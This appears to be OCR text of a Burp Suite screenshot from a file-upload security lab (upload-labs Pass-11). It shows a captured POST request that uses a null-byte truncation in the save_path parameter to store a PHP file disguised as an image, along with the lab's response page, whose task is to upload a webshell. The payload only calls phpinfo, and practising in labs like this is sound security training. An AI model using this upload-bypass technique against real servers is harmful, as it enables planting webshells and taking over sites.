 Request
Pretty Raw Hex
\n
1 POST /Pass-11/index.php ?save_path=../upload/a.php%00 HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length : 323
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.145.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryMUB6ycbG2ydAmU6C
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.145.1/Pass-11/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryMUB6ycbG2ydAmU6C
16 Content-Disposition : form-data ; name="upload_file "; filename="a.jpg"
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryMUB6ycbG2ydAmU6C
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryMUB6ycbG2ydAmU6C--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
48 </ul>
49 </div>
50
51 <div id="upload_panel ">
52 <ol>
53 <li>
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form action="?save_path=../upload/ " enctype="multipart/form-data " method="post
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php /9320221112202447.jpg " width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
../
2 matches